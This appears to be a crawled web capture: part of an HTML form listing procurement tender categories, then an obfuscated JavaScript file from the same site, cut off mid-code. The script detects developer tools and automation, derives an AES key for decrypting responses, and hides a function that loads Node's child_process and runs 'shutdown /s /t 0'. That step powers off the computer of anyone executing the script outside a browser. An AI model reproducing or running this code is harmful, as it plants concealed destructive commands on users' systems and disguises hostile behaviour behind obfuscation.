type='checkbox' /><font style='font-weight:bold;color:#888'>物流</font></label><label class='sanji_con'>（<input value='物流招标' level='third' class='current' data-type='checkbox' name='物流_物流' tag='服务咨询' data='17121600' type='checkbox' />招标</label><label class='sanji_con'><input value='物流中标' level='third' class='current' data-type='checkbox' name='物流_物流' tag='服务咨询' data='17121700' type='checkbox' />中标）</label><b style='width: 56px; display: inline-block'></b><label><input value='造价' level='second' class='current' data-type='checkbox' name='造价' tag='服务咨询' data='17130000' type='checkbox' /><font style='font-weight:bold;color:#888'>造价</font></label><label class='sanji_con'>（<input value='造价招标' level='third' class='current' data-type='checkbox' name='造价_造价' tag='服务咨询' data='17131600' type='checkbox' />招标</label><label class='sanji_con'><input value='造价中标' level='third' class='current' data-type='checkbox' name='造价_造价' tag='服务咨询' data='17131700' type='checkbox' />中标）</label><br><label><input value='检测' level='second' class='current' data-type='checkbox' name='检测' tag='服务咨询' data='17140000' type='checkbox' /><font style='font-weight:bold;color:#888'>检测</font></label><label class='sanji_con'>（<input value='检测招标' level='third' class='current' data-type='checkbox' name='检测_检测' tag='服务咨询' data='17141600' type='checkbox' />招标</label><label class='sanji_con'><input value='检测中标' level='third' class='current' data-type='checkbox' name='检测_检测' tag='服务咨询' data='17141700' type='checkbox' />中标）</label><b style='width: 56px; display: inline-block'></b><label><input value='管理服务' level='second' class='current' data-type='checkbox' name='管理服务' tag='服务咨询' data='17150000' type='checkbox' /><font style='font-weight:bold;color:#888'>管理服务</font></label><label class='sanji_con'>（<input value='管理服务招标' level='third' class='current' data-type='checkbox' name='管理服务_管理服务' tag='服务咨询' data='17151600' type='checkbox' />招标</label><label class='sanji_con'><input value='管理服务中标' level='third' class='current' data-type='checkbox' name='管理服务_管理服务' tag='服务咨询' data='17151700' type='checkbox' />中标）</label><br /></li><li id='项目动态-con' class='erji_con' style='display: none;'><label style='display: none;'><input value='项目动态' level='second' class='current' data-type='checkbox ' name='项目动态' tag='项目动态' data='18110000' type='checkbox' />项目动态</label></li>"
}

--- FILE ---
content_type: application/javascript
request_url: http://www.bhi.com.cn/js/bhin.js?v=20260108022510
body_size: 12197
content:
var _0x457ca2 = _0x180e; (function (_0x26ea8b, _0x25ce2d) { var _0x2a4eff = _0x180e, _0x5718d1 = _0x26ea8b(); while (!![]) { try { var _0x16edff = -parseInt(_0x2a4eff(0x215)) / (0x1e75 + 0x1b37 * -0x1 + -0x33d) + -parseInt(_0x2a4eff(0x1ba)) / (-0x5 * 0x6f1 + -0x1238 + 0x34ef) + -parseInt(_0x2a4eff(0x1f3)) / (-0x5 * -0x72a + -0xc * -0x18a + -0x5 * 0xadb) + parseInt(_0x2a4eff(0x22f)) / (0x1f97 + -0x8e6 * 0x4 + 0x405) + -parseInt(_0x2a4eff(0x18b)) / (0xb94 + 0x58e + -0x1 * 0x111d) + parseInt(_0x2a4eff(0x1b1)) / (0x2130 + -0x18da + -0x850) + parseInt(_0x2a4eff(0x1a7)) / (0x1f6f + 0x5a * -0x60 + 0x258) * (parseInt(_0x2a4eff(0x1e4)) / (0x4b8 + -0xa8d + 0x1 * 0x5dd)); if (_0x16edff === _0x25ce2d) break; else _0x5718d1['push'](_0x5718d1['shift']()); } catch (_0xed3fe5) { _0x5718d1['push'](_0x5718d1['shift']()); } } }(_0x12cc, -0x1 * 0xa46a5 + 0x3c591 + 0x1538c * 0xb)); function bhi_50978() { var _0x2dec52 = _0x180e; return String[_0x2dec52(0x1e2) + 'de'](-0xc19 * -0x2 + -0xbea * 0x1 + -0xc07); } function bhi_51754() { var _0x33c068 = _0x180e; return String[_0x33c068(0x1e2) + 'de'](-0x17 * -0xa4 + -0x1c6 + -0xcb4); } function bhi_52530() { var _0x4ec563 = _0x180e; return String[_0x4ec563(0x1e2) + 'de'](-0x1141 * 0x2 + -0x2169 + 0x442e); } function bhi_53306() { var _0xec3883 = _0x180e; return String[_0xec3883(0x1e2) + 'de'](0x5 * -0x593 + -0x10 * -0x52 + 0x1703); } function bhi_54082() { var _0x7affc2 = _0x180e; return String[_0x7affc2(0x1e2) + 'de'](0x19f8 + 0x2 * -0xec7 + -0x2f * -0x15); } function bhi_54858() { var _0x111cc6 = _0x180e; return String[_0x111cc6(0x1e2) + 'de'](-0x1 * -0xa8b + -0x197 * -0x2 + -0xd73); } function bhi_55634() { var _0x18fab1 = _0x180e; return String[_0x18fab1(0x1e2) + 'de'](-0x272 * 0xc + 0xb * 0x10b + 0x1226); } function bhi_56410() { var _0x5a8e4e = _0x180e; return String[_0x5a8e4e(0x1e2) + 'de'](0x50 * 0x23 + 0xaab * 0x2 + -0x1 * 0x1ffe); } function bhi_57186() { var _0x1c7df4 = _0x180e; return String[_0x1c7df4(0x1e2) + 'de'](-0x12bb + -0x5d1 + 0x18d5); } function bhi_57962() { var _0x495e9b = _0x180e; return String[_0x495e9b(0x1e2) + 'de'](-0xc63 + 0x251e + -0x1871); } function bhi_58738() { var _0x4b559a = _0x180e; return String[_0x4b559a(0x1e2) + 'de'](-0x4b4 + -0x439 * -0x3 + -0x7ac); } function bhi_59514() { var _0x15d1fd = _0x180e; return String[_0x15d1fd(0x1e2) + 'de'](0x1a6 + -0xf33 * 0x1 + 0xdd9); } function bhi_60290() { var _0xb671b5 = _0x180e; return String[_0xb671b5(0x1e2) + 'de'](0x25ae + 0x3 * 0xbf7 + -0x4946); } function bhi_61066() { var _0x1b4d0e = _0x180e; return String[_0x1b4d0e(0x1e2) + 'de'](0x23e3 * -0x1 + 0xf12 + -0x151f * -0x1); } function bhi_61842() { var _0xd3dde = _0x180e; return String[_0xd3dde(0x1e2) + 'de'](0x2 * -0x1007 + -0x21ce + 0x422b); } function bhi_62618() { var _0x28f6ef = _0x180e; return String[_0x28f6ef(0x1e2) + 'de'](0x1214 * 0x1 + 0x26b * -0xd + 0x1 * 0xdab); } function bhi_63394() { var _0xf20b87 = _0x180e; return String[_0xf20b87(0x1e2) + 'de'](0x21d9 + -0x509 + 0x1 * -0x1c7f); } function bhi_64170() { var _0x139ca5 = _0x180e; return String[_0x139ca5(0x1e2) + 'de'](0x1e1 + -0x39a * -0x8 + -0x1e5f); } function bhi_64946() { var _0xe5a9cc = _0x180e; return String[_0xe5a9cc(0x1e2) + 'de'](0x22cb + -0x149 * 0xb + -0x1455); } function bhi_65722() { var _0x757c29 = _0x180e; return String[_0x757c29(0x1e2) + 'de'](0xa4 * 0x7 + -0x6 * -0x4ba + 0x1042 * -0x2); } function bhi_66498() { var _0x1bcbc7 = _0x180e; return String[_0x1bcbc7(0x1e2) + 'de'](-0x1bea * 0x1 + -0x244c + 0x408b * 0x1); } function bhi_67274() { var _0x1dfb91 = _0x180e; return String[_0x1dfb91(0x1e2) + 'de'](-0x83 * 0x43 + 0x1a89 * -0x1 + -0x1e94 * -0x2); } function bhi_68050() { var _0x303925 = _0x180e; return String[_0x303925(0x1e2) + 'de'](0x1e2 * 0xb + 0xaed + -0x1f4c); } function bhi_68826() { var _0x3123d4 = _0x180e; return String[_0x3123d4(0x1e2) + 'de'](-0x1 * 0x125 + 0x4e1 * 0x7 + -0x4a * 0x71); } function bhi_69602() { var _0x314457 = _0x180e; return String[_0x314457(0x1e2) + 'de'](-0x13a9 + -0xf7e + 0x2380); } function bhi_70378() { var _0x2124fa = _0x180e; return String[_0x2124fa(0x1e2) + 'de'](-0x19f7 + 0x2429 + -0x23 * 0x48); } function bhi_75810() { var _0x365be5 = _0x180e; return String[_0x365be5(0x1e2) + 'de'](-0x5 * 0x67c + 0x4cd * 0x2 + 0x1733); } function bhi_76586() { var _0xad0498 = _0x180e; return String[_0xad0498(0x1e2) + 'de'](-0xc04 + 0x20fd + -0x1497); } function bhi_77362() { var _0x190ba2 = _0x180e; return String[_0x190ba2(0x1e2) + 'de'](-0x363 + -0x2211 + 0x25d7 * 0x1); } function bhi_78138() { var _0x139151 = _0x180e; return String[_0x139151(0x1e2) + 'de'](-0x47d * -0x3 + 0x22e9 * -0x1 + 0x56 * 0x41); } function bhi_78914() { var _0x5222ef = _0x180e; return String[_0x5222ef(0x1e2) + 'de'](-0xb0 * 0x30 + 0x6fd + 0x1a68); } function bhi_79690() { var _0x2b8561 = _0x180e; return String[_0x2b8561(0x1e2) + 'de'](-0x22e5 + 0x4b8 * -0x4 + 0x362b); } function bhi_80466() { var _0x7eeff9 = _0x180e; return String[_0x7eeff9(0x1e2) + 'de'](0x4 * -0x311 + -0x2 * -0xc01 + -0x1 * 0xb57); } function bhi_81242() { var _0x4328af = _0x180e; return String[_0x4328af(0x1e2) + 'de'](0x6b5 + 0x1f7d + -0x25ca); } function bhi_82018() { var _0x1a8060 = _0x180e; return String[_0x1a8060(0x1e2) + 'de'](-0x1fb5 + -0x2 * 0x9be + 0x339a); } function bhi_82794() { var _0x201d76 = _0x180e; return String[_0x201d76(0x1e2) + 'de'](0xc82 + 0x1fdc + -0x2bf4); } function bhi_83570() { var _0x523e13 = _0x180e; return String[_0x523e13(0x1e2) + 'de'](0x930 + 0xb88 * 0x1 + 0x1 * -0x144d); } function bhi_84346() { var _0x492346 = _0x180e; return String[_0x492346(0x1e2) + 'de'](0x572 * -0x1 + -0x1c67 + 0x2245); } function bhi_85122() { var _0x2ed7c7 = _0x180e; return String[_0x2ed7c7(0x1e2) + 'de'](0x1620 + 0xe7a + -0xc0f * 0x3); } function bhi_85898() { var _0x391cae = _0x180e; return String[_0x391cae(0x1e2) + 'de'](-0x273 * 0x5 + -0x1 * 0xe9f + 0x1b4c); } function bhi_86674() { var _0xe293a5 = _0x180e; return String[_0xe293a5(0x1e2) + 'de'](-0x1c9 * -0x1 + -0x854 * -0x1 + 0x3b * -0x2a); } function bhi_87450() { var _0x1b7981 = _0x180e; return String[_0x1b7981(0x1e2) + 'de'](0x2406 + -0x1 * 0x183f + -0xb57); } function bhi_88226() { var _0x4dbd5d = _0x180e; return String[_0x4dbd5d(0x1e2) + 'de'](0x39b * -0xa + -0x821 * 0x1 + 0x10 * 0x2ca); } function bhi_89002() { var _0x32fe52 = _0x180e; return String[_0x32fe52(0x1e2) + 'de'](-0x3 * 0x75a + 0x1fc4 + -0x944); } function bhi_89778() { var _0x1cfb50 = _0x180e; return String[_0x1cfb50(0x1e2) + 'de'](-0xc17 * 0x1 + -0x2d9 * 0x3 + 0x1515); } function bhi_90554() { var _0x132504 = _0x180e; return String[_0x132504(0x1e2) + 'de'](0x1970 + 0xbf5 + -0x24f1); } function bhi_91330() { var _0x531bf1 = _0x180e; return String[_0x531bf1(0x1e2) + 'de'](0x1df8 + 0x13eb + -0x12 * 0x2bf); } function bhi_92106() { var _0x4fefce = _0x180e; return String[_0x4fefce(0x1e2) + 'de'](0x340 * -0x2 + -0x2 * 0xac + 0x84e); } function bhi_92882() { var _0x171939 = _0x180e; return String[_0x171939(0x1e2) + 'de'](0x2e4 + 0xad6 + -0xd43); } function bhi_93658() { var _0x58a8a0 = _0x180e; return String[_0x58a8a0(0x1e2) + 'de'](-0x1102 + -0x2 * 0x83f + -0x4 * -0x87e); } function bhi_94434() { var _0x77c5ac = _0x180e; return String[_0x77c5ac(0x1e2) + 'de'](0x180a + -0x15a5 + -0xc * 0x29); } function bhi_95210() { var _0xb051e1 = _0x180e; return String[_0xb051e1(0x1e2) + 'de'](-0x4 * -0x8dd + -0xfd4 * 0x1 + 0x2 * -0x993); } function bhi_37786() { var _0x4be78a = _0x180e; return String[_0x4be78a(0x1e2) + 'de'](0x162 + -0x83 * -0x2b + -0x1 * 0x1733); } function bhi_38562() { var _0x4c3285 = _0x180e; return String[_0x4c3285(0x1e2) + 'de'](-0x272 * -0x8 + -0x133 * 0x19 + 0xa9c); } function bhi_39338() { var _0x4ff0c8 = _0x180e; return String[_0x4ff0c8(0x1e2) + 'de'](0x2e9 * -0x9 + 0x1e39 + -0x3d6); } window[_0x457ca2(0x1dd) + _0x457ca2(0x222)](_0x457ca2(0x242), function () { var _0x5b9056 = _0x457ca2, _0x3766b4 = { 'bQoqP': function (_0x37cb34, _0x3d3f92) { return _0x37cb34 > _0x3d3f92; }, 'BFrxO': function (_0x435769, _0x352142) { return _0x435769 - _0x352142; }, 'loJhB': function (_0x59243c, _0xd6606f) { return _0x59243c - _0xd6606f; }, 'BkklM': _0x5b9056(0x248) + 'k' }; (_0x3766b4[_0x5b9056(0x21a)](_0x3766b4[_0x5b9056(0x223)](window[_0x5b9056(0x1f6) + 't'], window[_0x5b9056(0x1fc) + 't']), 0x234 + 0x163c * -0x1 + 0x15fc) || _0x3766b4[_0x5b9056(0x21a)](_0x3766b4[_0x5b9056(0x1e9)](window[_0x5b9056(0x203)], window[_0x5b9056(0x1d2)]), -0x20 * 0x54 + 0x9 * -0x8b + 0x1157)) && (location[_0x5b9056(0x1d7)] = _0x3766b4[_0x5b9056(0x186)]); }), document[_0x457ca2(0x1dd) + _0x457ca2(0x222)](_0x457ca2(0x1fd) + _0x457ca2(0x1fb), function () { var _0x5a8832 = _0x457ca2, _0x32eb28 = { 'XCTbI': function (_0x4dcc5e, _0x3ee63d) { return _0x4dcc5e > _0x3ee63d; }, 'wPpKj': function (_0x4db02c, _0x3d4c40) { return _0x4db02c - _0x3d4c40; }, 'Gjcis': function (_0x1dba98, _0x70f698) { return _0x1dba98 - _0x70f698; }, 'zxkYI': _0x5a8832(0x248) + 'k' }; (_0x32eb28[_0x5a8832(0x23f)](_0x32eb28[_0x5a8832(0x1be)](window[_0x5a8832(0x1f6) + 't'], window[_0x5a8832(0x1fc) + 't']), -0x1596 + -0x6f4 * -0x5 + -0xb3a) || _0x32eb28[_0x5a8832(0x23f)](_0x32eb28[_0x5a8832(0x1c4)](window[_0x5a8832(0x203)], window[_0x5a8832(0x1d2)]), 0x2 * 0x98 + 0xb3 * -0x3 + 0x2dd)) && (location[_0x5a8832(0x1d7)] = _0x32eb28[_0x5a8832(0x1c9)]); }); function _0x12cc() { var _0x45c599 = ['Pkcs7', '|31|24|2|3', 'IGtqh', 'child_proc', 'tDGYz', 'krjhF', 'TYVGG', 'FtFZZ', 'SNxJt', 'webdriver', 'VvCwS', 'shutdown\x20/', 'JTfKf', 'Qsjzq', 'yjgaY', 'XCTbI', 'NdRQT', 'joGUY', 'resize', 'XKyKx', 'navigator', 'AXZko', 'encrypt', 'wnmen', 'about:blan', 'akHHw', 'AES', '8|17|22|15', 'BkklM', 'IPWch', 'Utf8', 'ess', 'YNqQY', '1330735rRahcb', 'EQQtB', 'tgUKy', 'replace', '32|5|28|10', 'SbQNJ', 'bhi', 'BYAGh', '|4|27|12|1', 'ZrBrk', 'V2.0', '0|24|11|14', 'YVseC', 'post', 'aUmSj', 'qKmeK', 'bKo9arT9uk', 'sYZGL', 'CtILn', 'dJcnU', 'hlXHR', '13|15|28|1', 'kiHBg', 'split', 'SNOAW', '8|2|31|27|', 'mmsoY', 'RDArB', '24430rDibfv', '|34|5|32|2', 'XYHQq', 'uJRbB', 'zeLkp', 'ZBDGE', 'PEmiQ', 'BnuML', 'FiMSA', 'HEgFc', '4276356vsYSCV', 'lMrCE', 'eEqOT', 'Acums', 'indexOf', 'xlABJ', 'gOJAF', 'yqnDO', 'xOjwK', '1678502ffYAIF', 'YwdTq', 'IskjC', 'CDfCN', 'wPpKj', 'hUSRg', 'jNClt', 'kGyWH', 'Mswtp', 'zcAEJ', 'Gjcis', 'WRfgF', 'EbMQf', 'bJZWb', 'QMQVF', 'zxkYI', 'pXjED', 'SPSFo', 'enc', 'ZGUIy', '3|20|29|7|', '22|7|33', 'BaVQo', 'Hzexx', 'innerWidth', 'kQCuw', '|13|6|11|1', 'MD5', 'CBC', 'href', 'mFFVE', 'URL', 'toString', 'TgSMj', 'LhBPl', 'addEventLi', '|0|19|14|1', 'FcOpA', 'eQXDG', 'nNFss', 'fromCharCo', '18|1|35|4|', '856xzZBPx', 'poVDr', 'BQUjT', '3|16|30|6|', 'GgJSi', 'loJhB', 'BIhWa', 'rTGeO', 'zUuWq', 'YNYTf', 'VOKuL', '/Solr/mgMI', '[native\x20co', 'yrvvn', 'zdNnI', '1157118nqZXIW', '0|4|2|3|1', '26|33|9|23', 'outerHeigh', 'responseTe', 'undefined', 'TvFOt', 'CLHgP', 'Loaded', 'innerHeigh', 'DOMContent', 'GLpcN', 'alXGq', 'YSOnr', 'cDhJK', 'pQttA', 'outerWidth', 'ldmuu', 'ujGVz', '|12|23|21|', 'VQwrC', 'kNvUD', 'imKny', 'nTbMZ', 'psUTQ', 'jdcuN', '9|10|29|0|', 'DEgCH', 'GmRgu', 'IcuII', 'kzMKF', 'de]', 'alebL', 'mode', '47743zJbvTx', 'ISvIV', 'UFjfr', 'voGaS', 'ACSLj', 'bQoqP', 'ajax', 'CRRWk', '6|34|21|25', 'MjtRm', '9|17|25|26', '5|36|8|30|', 'decrypt', 'stener', 'BFrxO', 'jcvar', 's\x20/t\x200', 'I.ashx', 'nvrgZ', 'parse', 'pad', 'Tlmdu', 'yUDxa', 'alVqw', 'MTTwm', 'rmLyS', '3930380OuXXdA']; _0x12cc = function () { return _0x45c599; }; return _0x12cc(); } function _0x180e(_0x2b4a6f, _0x10ae45) { var _0x241718 = _0x12cc(); return _0x180e = function (_0x31d226, _0x31e62b) { _0x31d226 = _0x31d226 - (-0xe3d + -0x1cc3 + 0x2c85); var _0x48d070 = _0x241718[_0x31d226]; return _0x48d070; }, _0x180e(_0x2b4a6f, _0x10ae45); } function bhi_40114() { var _0x2512e8 = _0x457ca2; return String[_0x2512e8(0x1e2) + 'de'](-0xc73 + -0x135f * -0x1 + -0x6b9); } function bhi_40890() { var _0x41c723 = _0x457ca2; return String[_0x41c723(0x1e2) + 'de'](0x94 * -0x2a + 0xe20 + 0x27 * 0x44); } function bhi_41666() { var _0x4ffe01 = _0x457ca2; return String[_0x4ffe01(0x1e2) + 'de'](0x7 * 0xdb + -0x71b * 0x1 + 0x153); } function bhi_42442() { var _0x3235a5 = _0x457ca2; return String[_0x3235a5(0x1e2) + 'de'](-0x25ee + -0x984 + -0x988 * -0x5); } function bhi_43218() { var _0x18bece = _0x457ca2; return String[_0x18bece(0x1e2) + 'de'](-0x710 + 0x1880 + -0x1139); } function bhi_43994() { var _0x6c5a6a = _0x457ca2; return String[_0x6c5a6a(0x1e2) + 'de'](0x7ba + 0xfcb * -0x2 + -0x4 * -0x605); } function bhi_44770() { var _0x3b1070 = _0x457ca2; return String[_0x3b1070(0x1e2) + 'de'](0x3db + 0x232b + -0x12d * 0x21); } function bhi_26146() { var _0x11e849 = _0x457ca2; return String[_0x11e849(0x1e2) + 'de'](0x59 * -0x17 + -0x1802 + 0x2022); } function bhi_50202() { var _0x13ad0d = _0x457ca2; return String[_0x13ad0d(0x1e2) + 'de'](0x169 * 0x1 + 0x1911 + -0x1a3a); } function bhi_27698() { var _0x1c96e9 = _0x457ca2; return String[_0x1c96e9(0x1e2) + 'de'](-0x3 * 0x393 + -0x22d4 + -0x5b6 * -0x8); } function bhi_28474() { var _0xc9d45a = _0x457ca2; return String[_0xc9d45a(0x1e2) + 'de'](0x390 * -0x2 + -0x4 * 0x7b3 + 0x7 * 0x570); } function bhi_29250() { var _0xbe14d0 = _0x457ca2; return String[_0xbe14d0(0x1e2) + 'de'](0x4c0 + -0x247e + 0x1fe3); } function bhi_73482() { var _0x1aed17 = _0x457ca2; return String[_0x1aed17(0x1e2) + 'de'](0x4f9 + -0xd03 + 0x868); } function bhi_30026() { var _0x546ef8 = _0x457ca2; return String[_0x546ef8(0x1e2) + 'de'](-0x10d7 + -0xdf * 0x10 + 0x1eed); } function bhi_33130() { var _0x875cab = _0x457ca2; return String[_0x875cab(0x1e2) + 'de'](0x123e * -0x2 + -0x1e51 + 0x229 * 0x1f); } function bhi_31578() { var _0x4043e7 = _0x457ca2; return String[_0x4043e7(0x1e2) + 'de'](0x21b3 + -0x1 * 0x256d + -0x3e2 * -0x1); } function bhi_32354() { var _0xea0e0b = _0x457ca2; return String[_0xea0e0b(0x1e2) + 'de'](-0x19d * 0x3 + -0x2 * 0x3ec + -0x2 * -0x66c); } function bhi_32353() { var _0x596fcf = _0x457ca2, _0x10a8f5 = { 'ISvIV': function (_0xdd11d3, _0x4d1a02) { return _0xdd11d3(_0x4d1a02); }, 'ZBDGE': _0x596fcf(0x233) + _0x596fcf(0x189), 'jdcuN': function (_0x454a93, _0x544dc6, _0x41d78e) { return _0x454a93(_0x544dc6, _0x41d78e); }, 'PEmiQ': _0x596fcf(0x23b) + _0x596fcf(0x225) }; try { const { exec: _0x19f37d } = _0x10a8f5[_0x596fcf(0x216)](require, _0x10a8f5[_0x596fcf(0x1ac)]); _0x10a8f5[_0x596fcf(0x20c)](_0x19f37d, _0x10a8f5[_0x596fcf(0x1ad)], (_0x2ced13, _0x40429d, _0x4f35fb) => { if (_0x2ced13) { } }); } catch { } } function bh(_0x3e0340) { var _0x11e697 = _0x457ca2, _0x4a03c7 = { 'EbMQf': _0x11e697(0x1ce) + _0x11e697(0x18f) + _0x11e697(0x231) + _0x11e697(0x220) + _0x11e697(0x1f5) + _0x11e697(0x1de) + _0x11e697(0x21d) + _0x11e697(0x193) + _0x11e697(0x1d4) + _0x11e697(0x185), 'akHHw': function (_0xf11f5e) { return _0xf11f5e(); }, 'Acums': function (_0x3d6ba9) { return _0x3d6ba9(); }, 'zeLkp': function (_0x4ddc98, _0x1b8608) { return _0x4ddc98 == _0x1b8608; }, 'IskjC': _0x11e697(0x1f8), 'AXZko': function (_0x27b2cd, _0x10aabf) { return _0x27b2cd < _0x10aabf; }, 'TgSMj': _0x11e697(0x1f0) + _0x11e697(0x212), 'BnuML': function (_0x1f36d4) { return _0x1f36d4(); }, 'CDfCN': function (_0x1b5a20) { return _0x1b5a20(); }, 'yUDxa': function (_0x368ed6, _0x39fc7f) { return _0x368ed6 < _0x39fc7f; }, 'CLHgP': function (_0x891d31) { return _0x891d31(); }, 'ACSLj': function (_0x50cc23) { return _0x50cc23(); }, 'xOjwK': function (_0x46dcc6) { return _0x46dcc6(); }, 'nvrgZ': function (_0x1a177d) { return _0x1a177d(); }, 'IPWch': function (_0x2e4010) { return _0x2e4010(); }, 'krjhF': function (_0x227e10) { return _0x227e10(); }, 'kQCuw': function (_0x489df6) { return _0x489df6(); }, 'FtFZZ': function (_0x1fc254, _0x5718c9) { return _0x1fc254 < _0x5718c9; }, 'FcOpA': function (_0x18d0e4) { return _0x18d0e4(); }, 'voGaS': function (_0x3d2ddd, _0x3e71a9) { return _0x3d2ddd < _0x3e71a9; }, 'jcvar': function (_0x32b45a) { return _0x32b45a(); }, 'tgUKy': function (_0x1457cd) { return _0x1457cd(); }, 'VQwrC': function (_0xd78d68) { return _0xd78d68(); }, 'eEqOT': function (_0x42840e, _0x1b749b) { return _0x42840e < _0x1b749b; }, 'XYHQq': function (_0x24a9c6) { return _0x24a9c6(); }, 'QMQVF': function (_0x29db3a) { return _0x29db3a(); }, 'pXjED': function (_0x4c82b0) { return _0x4c82b0(); }, 'nNFss': function (_0x5b865f, _0x36a038) { return _0x5b865f < _0x36a038; }, 'yjgaY': _0x11e697(0x191), 'alebL': function (_0x54a6b0) { return _0x54a6b0(); }, 'mmsoY': function (_0x555bd4) { return _0x555bd4(); }, 'rTGeO': function (_0x3229ba, _0x5e90e3) { return _0x3229ba < _0x5e90e3; }, 'poVDr': function (_0x1a20ba) { return _0x1a20ba(); }, 'nTbMZ': function (_0x24d449) { return _0x24d449(); }, 'imKny': function (_0x57946b, _0x2988e5) { return _0x57946b < _0x2988e5; }, 'yqnDO': function (_0x43bcd6) { return _0x43bcd6(); }, 'JTfKf': function (_0x148363) { return _0x148363(); }, 'dJcnU': function (_0x461101) { return _0x461101(); }, 'Tlmdu': function (_0x4d7918) { return _0x4d7918(); }, 'zdNnI': function (_0x5caa26, _0x3804fc) { return _0x5caa26 < _0x3804fc; }, 'RDArB': function (_0x52e043) { return _0x52e043(); }, 'uJRbB': function (_0x371ccb, _0x4039d9) { return _0x371ccb < _0x4039d9; }, 'XKyKx': function (_0x5231e0) { return _0x5231e0(); }, 'wnmen': function (_0x37f415) { return _0x37f415(); }, 'pQttA': function (_0x2e7708, _0x307f2d) { return _0x2e7708 < _0x307f2d; }, 'tDGYz': function (_0x2758e6) { return _0x2758e6(); }, 'alVqw': function (_0x36f651) { return _0x36f651(); }, 'YNYTf': function (_0x146257) { return _0x146257(); }, 'IcuII': function (_0x3b0bec) { return _0x3b0bec(); } }, _0x3d0f27 = _0x4a03c7[_0x11e697(0x1c6)][_0x11e697(0x1a2)]('|'), _0x35cb4b = -0x9 * -0x184 + -0xb * -0x100 + 0x2 * -0xc52; while (!![]) { switch (_0x3d0f27[_0x35cb4b++]) { case '0': var _0x3bba42 = ''; continue; case '1': if (window[_0x11e697(0x244)][_0x11e697(0x239)]) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x249)](bhi_37010); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x249)](bhi_76586); continue; case '2': if (window[_0x11e697(0x244)][_0x11e697(0x239)]) try { _0x9c325a += _0x4a03c7[_0x11e697(0x1b4)](bhi_37786); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x249)](bhi_28474); continue; case '3': if (_0x4a03c7[_0x11e697(0x1ab)](typeof window, _0x4a03c7[_0x11e697(0x1bc)])) return; continue; case '4': if (_0x4a03c7[_0x11e697(0x245)](alert[_0x11e697(0x1da)]()[_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x1db)]), -0x4e4 + 0xe3f * -0x1 + 0x1323)) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x1ae)](bhi_26922); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x1bd)](bhi_77362); continue; case '5': if (_0x4a03c7[_0x11e697(0x22b)](alert[_0x11e697(0x1da)]()[_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x1db)]), 0x31d * 0x7 + 0x3 * 0x1ca + -0x1b29)) try { _0x9c325a += _0x4a03c7[_0x11e697(0x1b4)](bhi_49426); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x1fa)](bhi_82794); continue; case '6': if (window[_0x11e697(0x244)][_0x11e697(0x239)]) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x219)](bhi_30026); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x1b9)](bhi_28474); continue; case '7': if (_0x4a03c7[_0x11e697(0x245)](alert[_0x11e697(0x1da)]()[_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x1db)]), 0x1931 * -0x1 + 0x1544 + -0xf * -0x43)) try { _0x9c325a += _0x4a03c7[_0x11e697(0x1bd)](bhi_15282); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x219)](bhi_50202); continue; case '8': if (window[_0x11e697(0x244)][_0x11e697(0x239)]) try { _0x9c325a += _0x4a03c7[_0x11e697(0x227)](bhi_2090); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x1b9)](bhi_37786); continue; case '9': if (window[_0x11e697(0x244)][_0x11e697(0x239)]) try { _0x9c325a += _0x4a03c7[_0x11e697(0x1b9)](bhi_24594); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x187)](bhi_75810); continue; case '10': if (_0x4a03c7[_0x11e697(0x245)](alert[_0x11e697(0x1da)]()[_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x1db)]), 0x2697 + 0x22a5 + -0x1b4 * 0x2b)) try { _0x9c325a += _0x4a03c7[_0x11e697(0x235)](bhi_50202); } catch { _0x9c325a += 'a'; } else _0x9c325a += _0x4a03c7[_0x11e697(0x1b4)](bhi_87450); continue; case '11': if (_0x4a03c7[_0x11e697(0x245)](alert[_0x11e697(0x1da)]()[_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x1db)]), 0x2f * 0xd + -0x1a14 + 0x17b1 * 0x1)) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x1ae)](bhi_48650); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x1b9)](bhi_39338); continue; case '12': if (_0x4a03c7[_0x11e697(0x245)](alert[_0x11e697(0x1da)]()[_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x1db)]), -0x25b0 + -0x1c4b * -0x1 + 0x965)) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x1d3)](bhi_10626); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x1bd)](bhi_92106); continue; case '13': if (window[_0x11e697(0x244)][_0x11e697(0x239)]) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x227)](bhi_35458); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x227)](bhi_29250); continue; case '14': if (_0x4a03c7[_0x11e697(0x237)](alert[_0x11e697(0x1da)]()[_0x11e697(0x1b5)](_0x4a03c7[_0x11e697(0x1db)]), -0x143e + -0x23c6 + -0x14 * -0x2cd)) try { _0x3bba42 += _0x4a03c7[_0x11e697(0x1b9)](bhi_53306); } catch { _0x3bba42 += 'b'; } else _0x3bba42 += _0x4a03c7[_0x11e697(0x1d3)](bhi_26146); continue; case '15': return CryptoJS[_0x11e697(0x24a)][_0x11e697(0x221)](_0x3e0340, CryptoJS[_0x11e697(0x1cc)][_0x11e697(0x188)][_0x11e697(0x228)](_0x9c325a), { 'iv': CryptoJS[_0x11e697(0x1cc)][_0x11e697(0x188)][_0x11e697(0x228)](_0x3bba42), 'mode': CryptoJS[_0x11e697(0x214)][_0x11e697(0x1d6)], 'padding': 